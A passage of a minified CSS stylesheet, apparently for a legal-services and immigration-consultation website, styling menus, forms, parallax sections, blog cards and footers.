0;}section.module.parallax {background-position: 50% 50%;background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}section.module.parallax-1 {background-image: url("../images/across.png");}section.module.parallax-2 {background-image: url("../images/test.png");}section.module.parallax-3 {background-image: url("../images/editor5.png");}.header-menu .navbar ul {padding: 0;list-style: none;}.header-menu .navbar ul li {display: inline-block;position: relative;line-height: 21px;text-align: left;}.header-menu .navbar ul li ul.dropdown {min-width: 100%;background: #484848;display: none;position: absolute;z-index: 999;left: 0;}.header-menu .navbar ul li:hover ul.dropdown {display: block;}.header-menu .navbar ul li ul.dropdown li {display: block;}.hero {position: relative;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: absolute;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 240px!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 900px;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 240px;padding: 0;}#vertical .navbar-default .navbar-nav li .dropdown {width: 240px!important;}#vertical .navbar-default .navbar-nav li ul {width: 100%!important;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f105";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.ttmenu .navbar-default {border: 0;width: 100%!important;border-radius: 0;}.ttmenu .navbar-default .dropdown-menu {background: #fff;box-shadow: none!important;border: 0;}.ttmenu .navbar-default .dropdown-menu,.ttmenu .navbar-default .dropdown-menu li a {color: #282828 !important;list-style: none;background-color: transparent!important;}.white-style .navbar-brand i {color: #fff!important;}.ttmenu .navbar-default .navbar-toggle span {color: #fff!important;background: #fff!important;}.ttmenu .navbar-default .navbar-toggle {border-color: #111;color: #fff!important;margin-top: 15px;}.ttmenu .navbar ul {padding-left: 0;list-style: none;}.ttmenu .navbar-brand {color: #fff!important;float: left;font-size: 20px;height: 65px;background: #303030;line-height: 38px;position: relative;text-align: center;top: 0;width: 65px;}.ttmenu .navbar-collapse {border-bottom: 0!important;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {margin-top: 0;top: 60px;}.ttmenu .navbar-default .nav,.ttmenu .navbar-default .collapse,.ttmenu .navbar-default .dropup,.ttmenu .navbar-default .dropdown {position: static;}.ttmenu .navbar-default .container {position: relative;}.ttmenu .navbar-default .dropdown-menu {border: 1px solid #cecece;background-color: #ffffff!important;}.ttmenu-content .box li,.ttmenu .navbar-default .dropdown-menu li a {text-decoration: none!important;}.ttmenu .navbar-default .dropdown-menu,.ttmenu-content .dropdown-menu {padding: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-bottom: 10px;padding-top: 10px;font-style: normal;color: #000!important;font-weight: 600;text-transform: uppercase;}.navbar-default .dropdown-menu li a {color: #282828;font-weight: 400;padding: 5px 10px 5px 15px!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .navbar-default li .widget a {padding: 0!important;}.ttmenu-content .box li a {letter-spacing: 1.1px;color: #282828;border-bottom: 0;border-bottom: 0!important;font-weight: 400;padding: 14px 30px 12px 0!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .dropdown-menu,.ttmenu .navbar-default .ttmenu-content {padding: 20px;}.ttmenu .navbar-default .ttmenu-full .dropdown-menu {left: 0;right: 0;}.ttmenu .nav li span.label {color: #fff!important;margin-left: 5px;margin-top: 2px!important;padding: 5px 10px;}.ttmenu .navbar-default .navbar-nav>.active>a,.ttmenu .navbar-default .navbar-nav>.active>a:hover,.ttmenu .navbar-default .navbar-nav>.active>a:focus {background-color: transparent;}.ttmenu-content .widget {padding: 0;margin: 0;}.ttmenu-content,.ttmenu-content .widget,.ttmenu-content .widget .thumb {position: relative;}.ttmenu-content .widget .title h4 {font-size: 14px;text-transform: uppercase;font-weight: 400;}.ttmenu-content .box li {border-bottom: 1px solid #ededed;position: relative;padding: 10px 10px 10px 0;}.ttmenu-content .box li i {right: 0;clear: both;top: 10px;display: block;position: absolute;}.dropme:after {content: "\f107";color: #fff;padding-left: 5px;font-family: 'FontAwesome';}.dropme-left:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.navbar-default .dropdown-menu li:last-child,.ttmenu-content .box li:last-child {border-bottom: 0 solid #fff;}.box p {color: #1a1a1a;font-weight: 400;padding-top: 10px;font-size: 13px;}.box h4 {color: #1a1a1a;font-weight: bold;font-size: 14px;}.box ul li span {float: right;margin-top: 4px;}.searchbox {bottom: 0;float: right;line-height: 65px;min-width: 65px;overflow: hidden;position: relative;background: #222;right: 0;width: 0;-webkit-transition: width .3s;-moz-transition: width .3s;-ms-transition: width .3s;-o-transition: width .3s;transition: width .3s;}.searchbox-input {top: 0;right: 0;border: 0;outline: 0;background: #333;width: 100%;line-height: 65px;height: 65px;margin: 0;padding: 1px 65px 0 20px;font-size: 12px;}.searchbox-icon,.searchbox-submit {width: 65px;height: 65px;display: block;position: absolute;top: 0;bottom: 0;font-size: 18px;right: 0;padding: 0;margin: 0;border: 0;outline: 0;line-height: 65px;text-align: center;cursor: pointer;color: #fff;background: #000;}.ttmenu input[type="search"] {color: #fff;}.searchbox-open {width: 100%;}.ttmenu .form-control {background-color: #f9f9f9;border: 1px solid #f5f5f5;border-radius: 0;box-shadow: none;font-size: 12px;height: 35px;margin-bottom: 10px;}.ttmenu textarea {height: 140px!important;}.ttmenu .entry {position: relative;overflow: hidden;margin-bottom: 0;}.ttmenu .entry img {width: 100%;}.ttmenu .magnifier {background: rgba(0,0,0,.9) url(images/magnifier.png) no-repeat center;position: absolute;top: 0;left: 0;bottom: 0;right: 0;zoom: 1;filter: alpha(opacity=0);opacity: 0;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;-ms-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}.ttmenu .entry:hover .magnifier {zoom: 1;filter: alpha(opacity=100);opacity: 1;}.ttmenu .menu-image {margin-bottom: 30px;}#myCarousel img {width: 100%;}.nav-pills {margin-top: 6px;}.nav-pills>li {float: none;margin-top: 0;cursor: pointer;border-bottom: 1px solid rgba(0,0,0,0.1);}.nav-pills>li>a {border-radius: 0;cursor: pointer!important;border: 0!important;position: relative;font-weight: bold!important;text-transform: uppercase!important;margin-right: 0;}.nav-pills>li>a:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.menu-color-gradient .navbar-default .navbar-toggle:hover,.menu-color-gradient .coldesc:hover {background: #f97352;color: #fff!important;}.menu-color-gradient .form-control:focus {border-color: #f97352;outline: 0;box-shadow: none;}.menu-color-gradient .btn-primary {border-radius: 0;font-size: 13px;background-color: #f97352!important;border-color: #f97352!important;color: #fff!important;}.menu-color-gradient .box ul li:hover .fa {color: #f97352!important;}.menu-color-gradient .magnifier {background-color: rgba(169,3,41,.9);}.dark-style .coldesc {background: #333;color: #fff;margin-bottom: 10px;text-align: center;}.dark-style .navbar-default .ttmenu-content {border-radius: 0;}.dark-style .dropdown-menu {background-color: #1b1b1b!important;}.dark-style .ttmenu-content .box li a:hover,.dark-style .ttmenu-content .box li a:focus {background: none!important;}.dark-style .ttmenu-content .box li {width: 100%;border-bottom-color: rgba(255,255,255,0.26);}.dark-style .navbar-default .dropdown-menu li a:hover,.dark-style .navbar-default .dropdown-menu li a:focus {background: #fff;}.dark-style .form-control,.dark-style .searchbox-icon,.searchbox-submit,.dark-style .navbar-default {background: transparent!important;}@media(max-width:100px) {#vertical .navbar-brand {width: 60px;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: relative;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 100%!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-collapse {padding: 0 0 0 20px;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f107";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.nav-pills>li>a::after,.dropme-left:after {content: "\f107";}.ttmenu .nav-pills,#vertical .nav-pills {width: 100%;padding: 0;max-width: 100%;margin-bottom: 20px;}}.ttmenu .dropdown-submenu {position: relative;}.ttmenu .dropdown-submenu>.dropdown-menu {top: 0;left: 100%;margin-top: 0;margin-left: 0;border-radius: 0;}.ttmenu .dropdown-submenu:hover>.dropdown-menu {display: block;}.ttmenu .dropdown-submenu.pull-left {float: none;}.ttmenu .dropdown-submenu.pull-left>.dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}.ttmenu .open>.dropdown-menu {animation-name: slidenavAnimation;animation-duration: .5s;animation-iteration-count: 1;animation-timing-function: ease;animation-fill-mode: forwards;-webkit-animation-name: slidenavAnimation;-webkit-animation-duration: .5s;-webkit-animation-iteration-count: 1;-webkit-animation-timing-function: ease;-webkit-animation-fill-mode: forwards;-moz-animation-name: slidenavAnimation;-moz-animation-duration: .5s;-moz-animation-iteration-count: 1;-moz-animation-timing-function: ease;-moz-animation-fill-mode: forwards;}@keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}}@-webkit-keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}ul.dropdown-menu.about-drop {left: inherit;}i#form_loader {padding: 5px !important;margin: 0 !important;}i#form_loader_one {padding: 5px !important;margin: 0 !important;}i#form_loader_home {padding: 0px;color: #fff;bottom: 33px;left: 28%;}.floright {float: right!important;}.floleft {float: left;}.trans-cap {text-transform: capitalize;}.hidy {display: none;}.limit-text {width: 215px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text2 {width: 650px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text3 {width: 180px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.padding {padding: 25px;}.padbtm {padding-bottom: 45px;}.padleft {padding-left: 45px;}.margtop {margin-top: 45px;}.mr-b20 {margin-bottom: 20px !important;}.paddingrl {padding-left: 0!important;padding-right: 0!important;}.paddingl {padding-left: 0!important;}.paddingr {padding-right: 0!important;}body {background-color: #fff!important;}.ttmenu-content col-md-4 {padding: 0!important;}.gc-nav-bar {background-size: cover!important;}.ttmenu-content .box ul {background: none!important;}.header-menu {margin-top: 45px;}section.inner-pages {padding: 45px 0 0;}section.inner-pages .row .content .panel-group .panel {border-radius: 0;box-shadow: none;border-color: #eee;}section.inner-pages .row .content .panel-default>.panel-heading {padding: 0;border-radius: 0;color: #212121;background-color: #312c25;border-color: #eee;}section.inner-pages .row .content .panel-title {font-size: 14px;}section.inner-pages .row .content .panel-title>a {display: block;padding: 15px;text-decoration: none;}section.inner-pages .row .content .more-less {float: right;color: #212121;}section.inner-pages .row .content .panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #eee;}section.inner-pages .panel-group {margin-bottom: 45px;margin-top: 45px;}.inner-pages .panel-default>.panel-heading {background-color: #448082!important;border: 1px solid #448082;}.inner-pages .panel-default>.panel-heading i.more-less {padding-right: 5px;}.inner-pages .panel.panel-default {border: 1px solid #eee;}section.inner-pages form .input-group {margin-bottom: 10px;}section.inner-pages form textarea#description {height: 100px;}section.inner-pages form input.btn.btn-primary {padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}section.inner-pages form input.btn.btn-ask-ques {margin-right: 15px;margin-bottom: 5px;padding: 12px 0;border-radius: 0;background: #fff;border: 0;font-size: 12px;text-transform: uppercase;color: #417d7f;font-weight: bold;}section.inner-pages .col-md-8.text-center h2 {font-size: 40px;color: #333;text-align: center;text-transform: uppercase;margin: 0;font-weight: bold;padding-bottom: 12px;}section.inner-pages .panel {margin-bottom: 20px;background-color: transparent;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05);}section.inner-pages .panel-body {color: #333;border: 1px solid rgb(75, 136, 138);}section.inner-pages ul.how-works {padding-left: 18px;}section.inner-pages ul.how-works li {list-style: decimal;color: #333;margin-bottom: 15px;}.inner-pages .panel-title a {color: #fff!important;text-decoration: none;}section.inner-pages p {color: #333;padding-right: 30px;}section.inner-pages .col-md-5.cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;padding: 24px;background: #fff;}.headingTitle {margin-top: 0;color: #333;text-align: left;}.headingTitle h1 span, .headingTitle h2 span {color: #63c2c6;font-weight: bold;}color:#63c2c6;font-weight:bold;}.headingTitle h1 span {color: #63c2c6;font-weight: bold;}span.before {left: 0;margin-left: 0;left: 50%;margin-left: 16px;content: "";background: #63c2c6;height: 3px;width: 70px;position: absolute;left: 0;}.headingTitle {margin-bottom: 40px;}section.inner-pages .col-md-7.text-left .text-center {width: 100%;}section.inner-pages .col-md-12.accordions {padding-right: 0;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {}.gc-cols {padding-bottom: 45px;background: #666;}.gc-cols .gc-column p {padding: 15px;}.gc-search-bay {background: #63c2c6;}.gc-col-circle {left: 35%;top: 12%;}.gc-footer-logo img {background: white;}.gc-overlay2 {position: absolute;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}.overlay {position: absolute;top: 0px;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.54);}.gc-across-inner {max-width: none!important;}section.latest-answer .section-title h2 {color: #333;text-align: center;}section.most-viewed .section-title h2 {color: #333;text-align: center;}section.latest-answer .gc-advocate1 {padding-top: 20px;}section.most-viewed .gc-advocate {padding-top: 20px;}section.latest-answer .view-more-button {clear: both;padding-top: 50px;text-align: center;}.view-more-button {clear: both;padding-top: 50px;text-align: center;}section.most-viewed .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .view-more-button a {background: #282828;padding: 13px 30px;}section.most-viewed .view-more-button a {background: #282828;padding: 10px 30px;}section.latest-answer .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .gc-advocate1 ul li:nth-child(1), section.latest-answer .gc-advocate1 ul li:nth-child(2) {border-right: 0;}section.latest-answer .gc-overlay2 {background: #f5f5f5;}.top-menu .col-md-12 {background: rgba(0, 0, 0, 0.7);}.top-menu ul.nav.navbar-nav {float: right;}.top-menu ul.nav.navbar-nav a {padding: 10px 16px;}.top-menu .nav>li>a:focus, .top-menu .nav>li>a:hover {background: none !important;}.col-md-12.free-paid-section .tab-banner p.process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, .3331);padding: 15px;color: #fff;width: 75%;font-size: 20px;border: 3px dotted #ddd;height: 115px;}ol.carousel-indicators {display: none;}.free-paid-section h1 {color: #fff;text-align: center;padding-top: 35px;}.tab-banner .process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, 0.1);padding: 15px;color: #fff;width: 65%;font-size: 18px;border: 1px dotted #ddd;}.tab-banner .process h3 {margin-top: 0!important;}.tab-banner .process a {background: #f5f5f5;padding: 5px 10px;border-radius: 3px;color: #333;font-size: 12px;}.tab-banner p {color: #fff!important;}.gc-nav-bar {background-size: cover!important;}.gc-search-bar .gc-search-icon p {text-align: left;margin-top: 5px;font-weight: 600;}.header-menu .hero ul.nav.navbar-nav {float: right;margin-top: 15px;}.top-bar {background: #417d7f;height: 35px;line-height: 30px;position: relative;}.top-bar .top-bar-left-absolute {width: 35%;height: 100%;background: #555958;position: absolute;left: 0;top: 0;bottom: 0;z-index: 1;}.top-bar .top-bar-left-absolute img {display: block;position: absolute;right: -75px;top: 0;bottom: 0;}.top-bar .top-bar-social li {padding-right: 20px;display: inline-block;}.top-bar .top-bar-social {position: relative;z-index: 2;list-style: none;}.top-bar-menu {float: right;margin-right: 25px;}.top-bar-menu li.dropdown a .fa {padding-left: 5px;}.top-bar-menu .dropdown-menu>li>a:focus, .top-bar-menu .dropdown-menu>li>a:hover {background-color: #417d7f !important;color: #fff !important;}.top-bar-menu .nav .open>a, .top-bar-menu .nav .open>a:focus, .top-bar-menu .nav .open>a:hover {background: none !important;}.top-bar-menu li.dropdown a.dropdown-toggle {padding: 7px 10px;color: #fff;}.gc-whylegal {width: 100%;position: relative;}.gc-whylegal .gc-why-inner {margin: 0 auto;position: relative;top: 45px;}section.why-legal .section-title h2 {color: #333;text-align: center;}.whylegal-content .col-md-4 {text-align: center;}.whylegal-content .fa {color: #0af;}.count-icon {background: #fff none repeat scroll 0 0;border-radius: 50%;color: #fff;display: inline-block;float: none;padding-top: 4px;font-size: 40px;height: 75px;text-align: center;margin-top: 5%;width: 75px;}.single-count_light {background: #282828 none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.single-count_dark {background: #0af none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.col-md-12.free-paid-section .col-md-4.tab-banner:nth-child(1) p.process {padding-top: 40px;}.header-menu .hero ul.nav.navbar-nav .nav>li>a:focus, .nav>li>a:hover, .nav>li>a:active {background-color: rgba(0, 0, 0, 0)!important;}.col-md-5.aust img {width: 100%;}.text-center.button {background: #ddd;padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}.col-md-5.img img {width: 100%;}.wizard-form {position: relative;width: 100%;background: #f9f9f9;padding-bottom: 30px;margin-top: 5px;}.wizard-form select {margin-bottom: 15px;padding: 10px;width: 100%;font-size: 14px;border: 1px solid #aaa;color: #333;}.wizard-form select#service_required_1 {height: auto;border-radius: 0;}.wizard-form textarea#description {color: #333;}.form-head button {color: #333!important;border: 1px solid #333;}.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {background: none!important;}.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {color: #555;background: none!important;}#regForm label {color: #333;font-size: 15px;font-weight: 100;}#regForm input {border-radius: 5px;margin-bottom: 15px;}#regForm .step {margin-top: 20px!important;}#regForm .form-head .col-md-6 {padding: 0;}form#regForm h1 {text-align: left;margin: 0;color: rgba(51, 51, 51, 0.67)!important;}.form-head {margin-bottom: 15px;}.text-center.facts {border: 1px solid #eee;padding: 10px;border-radius: 5px;}section.why-legal.module.parallax {padding-bottom: 100px;}section.why-legal.module.parallax .section-title {margin-bottom: 32px;}.blox.dark {background: #384852;}.blox.dark *, .slides-content.dark * {color: #fff;}.max-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-repeat: repeat;}.max-counter.f-counter {margin-bottom: 0;}.max-counter.f-counter .icon-counter {font-size: 32px;margin: 0 6px 8px;display: inline-block;}.max-counter {text-align: center;color: #393a3a;font-size: 36px;}.max-counter.f-counter h5 {margin-top: 4px;font-size: 14px;font-weight: 500;letter-spacing: 0;text-transform: uppercase;}@media(min-width:768px) {.vc_col-sm-3 {width: 25%;}.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {float: left;}}section.blox.dark.w-animate.w-start_animation {padding-top: 45px;padding-bottom: 14px;background-size: cover;min-height: px;background: linear-gradient(to right, #1e5799 0, #2989d8 0, #63c2c6 0, #42e297 100%);}ul.abt li {color: #333;padding-left: 0;padding-bottom: 15px;line-height: 25px;}ul.abt {padding-left: 16px;}.tab-banner {text-align: center;}.cont-form h2 {margin-bottom: 15px;margin-top: 0;padding-left: 15px;}.signup {padding-top: 45px;padding-bottom: 45px;background: #282828;}.signup .col-md-4 {padding-top: 15px;border: 1px solid white;}.gc-sign-input {margin-bottom: 15px;}.gc-sign-input1 {margin-bottom: 15px;}.gc-sign-input2 {margin-bottom: 15px;}.text-center.facts h3 {color: #fff;}.text-center.facts p {color: #fff;}.title_home_slider {margin-bottom: 45px;}.title_home_slider p {color: #fff;text-align: center;font-size: 21px;}.immigration.immigration_right {margin-top: 100px;background: url(https://cdn.lawtendo.com/assets/images/immigration-background.png);display: block;}.immigration.immigration_right {text-align: right;}.immigration.pull-right {float: right!important;}.immigration_content {padding-left: 0;padding-right: 50px;padding-top: 70px;}.immigration_content h5 {color: #63c2c6;position: relative;text-transform: uppercase;letter-spacing: .50px;}.immigration_content h3 {font: 700 48px/55px "Montserrat", sans-serif;color: #f00;padding-top: 20px;}.immigration.immigration_right .interior_img img {max-width: 100%;}.footer1-inner-immigration p {color: #ececec;}.contus li {list-style: none;color: #ececec;}.div-cont img {width: 100%;}.div-cont h4 {text-align: center;background: #63c2c6;color: #fff!important;padding: 10px 0;}.gc-categoryserv .section-title {color: #333;text-align: center;margin-top: 0;}.section-title h2 span {font-size: 30px;}.headingTitle h1 span {font-size: 36px;}section.categoryserv.module.parallax {padding-top: 45px;padding-bottom: 45px;}section#news {background: #fff;padding-top: 15px;padding-bottom: 55px;}.news-item {background: #fff;padding: 15px;}.gc-news-description p {color: #333!important;}section#blog .light-white {background: #252836!important;}.gc-blog-pic img {width: 100%;margin: auto;height: auto;overflow: hidden;}section#blog .gc-blog-detail {background: #fff;padding-bottom: 5px;padding-top: 5px;}.gc-blog-pic {text-align: center;background: #1d1a19;}section#blog .gc-across-inner {top: 0!important;}section#blog .view-more-button {padding-top: 35px!important;}section#blog .section-title h2 {color: #333;}.review-date p {padding: 15px;}.nopad-list-style {list-style: none!important;padding-left: 0!important;}ul.abt.nopad-list-style li {padding-bottom: 15px;line-height: 1.7;}.why-content h4 {color: #333!important;}.why-content h3 {color: #333!important;}.color-heading {color: #333!important;}.whylegal-content .text-center.facts {height: 180px;}.nopadtb {padding-bottom: 0!important;padding-top: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-left: 10px;padding-right: 10px;}.about-drop {margin-left: 0!important;width: 20%!important;}.signup .gc-check p {color: #fff!important;}.gc-strip .gc-profile-photo {position: relative!important;bottom: 0!important;left: 0!important;}.gc-description-table .gc-des-table-sub {height: auto!important;}section#immigration_testimonial .tw-slider {padding-top: 15px;padding-bottom: 45px;top: 0!important;}section#immigration_testimonial .gc-across {height: 380px!important;}section#immigration .australia-section {margin-top: 45px;padding-bottom: 45px;background: whitesmoke;background-size: cover;background-repeat: no-repeat;background-attachment: fixed!important;padding-top: 45px;}section#immigration .australia-section .headingTitle h1 {color: #333;}section#immigration .australia-section .text-left.aust p {color: #333;}.canada-section {background: #fff;padding-bottom: 45px;padding-top: 45px;}section#immigration {padding-bottom: 0!important;}section#testimonial_consultation .tw-slider {top: 0;padding-top: 45px;padding-bottom: 45px;}section#immigration_form table {width: 100%;}.gc-footer1 {background: #000!important;}.gc-footer1 .col-md-6.services {padding-left: 60px!important;}.gc-footer2 {padding: 0px;background: #fff !important;}.gc-footer2 p {color: #333;}.nopadlr {padding-left: 0;padding-right: 0;}.footer1-inner .about p {color: #fff!important;line-height: 1.8;}.gc-view {color: #3bb3b8!important;background: rgba(255, 255, 255, 0)!important;padding: 0;text-align: left!important;}.gc-view:hover {color: #949494!important;}p.blog-date {position: absolute;color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}.footer-logo1 {margin-bottom: 20px;}.section-title h2 {position: relative;}section#news .gc-view {position: relative;}.section-title h2 {color: #333;text-align: center;margin-top: 0;text-transform: uppercase;}section#testimonial_consultation .section-title h2 {color: #fff;z-index: 999;}section#testimonial_consultation .section-title {padding-top: 45px;}section.most-viewed.module .gc-rate {right: 10px;}.view-more-button a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.gc-filter-btn {width: 100%;padding-top: 5px!important;background: #417d7f;color: #fff;}.navbar-default .navbar-nav>li>a:hover {border-bottom: 3px solid #3bb3b7;}.menu-bar-consult {padding: 0;background: #fff;position: relative;z-index: 99;width: 100%;}.menu-bar-consult .main-menu-1 {float: right!important;}.menu-bar-consult .header-menu {margin-top: 5px!important;}.menu-bar-consult .navbar {margin-bottom: 7px!important;}.gc-whylegal .gc-why-inner .text-center.facts {padding-top: 21px;}.facts.why-desc h3 {margin-top: 0;padding-left: 15px;color: #333!important;}.facts.why-desc {height: 380px;text-align: left;}.facts.why-desc ul li {list-style: none;padding-top: 10px;}.facts.why-desc ul {padding-left: 15px;}.facts.why-desc ul li i {padding-right: 15px;}.tw-prev {display: none!important;}.tw-next {display: none!important;}section#news .gc-advocate-detail1 {padding-left: 30px;}section#blog .gc-advocate ul li:nth-child(1) {padding-left: 0;}section#blog .gc-advocate ul li:nth-child(3) {padding-right: 0;}section#blog .gc-advocate ul li:nth-child(2) {padding-left: 13px;padding-right: 13px;}section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {padding-left: 15px;}section.why-legal.module.parallax .container {padding-left: 0;padding-right: 0;}section.most-viewed.module .gc-advocate ul li:nth-last-child(1) .gc-advocate-detail {border: 0;}p {line-height: 23px!important;}section#news .gc-advocate-detail1 h4 {padding-top: 10px;}.immigration-title h1 {color: #fff;text-align: center;padding-top: 25px;}.evalution-form-section {padding-top: 45px;}.evalution-form-section form#example-form .wizard>.steps>ul>li {width: 20%;}.evalution-form-section .col-md-12 {padding: 0 8px;}.gc-filter-bay ul li {margin-bottom: 3px;margin-top: 3px;}section.latest-answer.module.parallax.parallax-lt-ans {background: #f5f5f5;padding-bottom: 35px;}section.most-viewed.module.parallax.parallax-1 {padding-bottom: 55px;}section.most-viewed.lawyer.module.parallax.parallax-1 {background: #fff!important;}.case-evaluation {margin-bottom: 20px;}.padding00 {padding: 0!important;}.gc-sign-bar .gc-dropdown {color: #fff;}.gc-sign-bar li.gc-sign p.profileupper {float: left;line-height: 21px!important;}.gc-sign-bar ul.login-menu li {padding-left: 20px;}@media(max-width:767px) {.comment-form input.form-control.submit {margin-bottom: 20px;}div#customer_reviews .modal-dialog {width: auto !important;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 500px !important;padding: 0px !important;border-radius: 0;}.post-comment .comment-form h3 {margin-top: 0px;}.gc-filter-bay.mobres form#form_home {padding-top: 45px;}.gc-filter-bay.mobres {text-align: center;}}@media(min-width:992px) and (max-width:1100px) {.gc-filter-bay.mobres .gc-filter-select {width: 150px!important;}}@media(max-width:767px) {.gc-filter-bay.mobres .gc-filter-select {width: 100%!important;}}.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {border-top: 1px solid #333!important;}.flbtn {padding: 25px 0 25px;text-align: center;}.gc-filter-list ul li {margin-bottom: 15px;}iframe {width: 100%;}.newshed {margin: 0 25px!important;}.newcont {margin: 0 25px!important;}.gc-review-wrap button.btn {background: #63c2c6!important;}.morebox {text-align: center;}.moresbox {text-align: center;}.gc-advocate1 p.desc {width: 450px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.find-lawyer-select {text-transform: capitalize;}h6.rating_border {background-color: #3cb4b7!important;}section.most-viewed .gc-advocate-detail h4 {text-transform: capitalize;padding-left: 15px;}a.gc-conslt-btn p {margin-bottom: 5px;margin-top: 5px;}div#answer_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-advocate-detail h3 {color: #f4f4f4;}div#blog_pg2 .gc-advocate-detail h3 {color: #f4f4f4;}.gc-footer1 ul li a {color: white;text-decoration: none;cursor: pointer;}.btn.btn-primary {background: #63c2c6!important;border-color: #63c2c6!important;}.input-group .form-control {z-index: 0!important;}.wizard-form textarea {height: 100px!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 h6 {text-transform: uppercase;}.gc-advocate1.borderbtm ul li {border-bottom: 1px solid #666;}.gc-consultation-form ul li.or-shde p {color: #fff;}.gc-consultation-form a.gc-conslt-btn {background: #63c2c6!important;border-radius: 5px;}.gc-terms h1 {border-top: 1px solid #282828;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .gc-view {position: relative!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .categ {text-transform: capitalize;}section.most-viewed .gc-ratting.floright img {width: 20px;}.gc-ratting img {width: 18px;padding-bottom: 6px;}section.most-viewed .gc-ratting {width: 150px!important;}select#practice {text-transform: capitalize;}.errormsgdown {color: red;}.blog-image {width: 